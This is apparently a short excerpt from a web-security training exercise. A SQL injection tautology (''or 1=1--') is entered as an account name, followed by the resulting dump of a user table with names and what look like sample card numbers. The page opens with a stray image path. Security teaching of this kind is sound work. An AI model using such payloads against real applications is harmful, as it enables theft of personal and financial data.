 Account Name: 'or 1=1-- Get Account Info
You have succeed:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
<\/p>